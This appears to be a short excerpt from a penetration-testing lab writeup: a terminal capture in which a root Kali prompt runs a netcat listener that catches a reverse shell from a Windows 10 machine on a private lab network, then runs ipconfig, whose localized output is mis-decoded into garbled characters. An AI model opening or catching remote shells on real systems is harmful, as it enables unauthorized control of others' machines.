 (root💀kali)-[~]
# nc -lvvp 1234
listening on [any] 1234 ...
192.168.94.128: inverse host lookup failed: Host name lookup failure
connect to [192.168.94.141] from (UNKNOWN) [192.168.94.128] 63173
Microsoft Windows [�汾 10.0.19042.985]
(c) Microsoft Corporation����������Ȩ����
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::e170:1b0a:1c5b:3082%9
IPv4 �� . . . . . . . . . . . . : 192.168.94.128
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.94.2
���������� ������������:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�����
�����ض��� DNS ��� . . . . . . . :
C:\WINDOWS\system32>